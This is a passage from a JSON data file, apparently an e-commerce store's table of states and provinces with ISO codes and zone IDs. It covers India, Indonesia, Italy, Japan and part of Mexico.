Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de 